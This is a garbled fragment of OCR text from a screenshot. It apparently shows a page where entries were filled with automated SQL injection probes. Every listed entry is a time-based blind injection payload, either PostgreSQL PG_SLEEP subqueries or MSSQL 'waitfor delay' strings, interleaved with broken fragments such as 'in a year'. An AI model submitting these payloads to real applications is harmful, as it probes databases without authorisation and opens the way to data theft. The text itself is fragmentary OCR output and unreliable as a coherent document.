
eNs2CgKa1')) OR 492=(SELECT 492 FROM PG_SLEEP(15))--
in a year
e
eadt0Hkv5') OR 383=(SELECT 383 FROM PG_SLEEP(15))--
in a year
e
eFSsBkfMx' OR 725=(SELECT 725 FROM PG_SLEEP(15))--
in a year
e
ekCKM0IEi'; waitfor delay '0:0:15' --
in a year
e
e-1 waitfor delay '0:0:15' --
in a year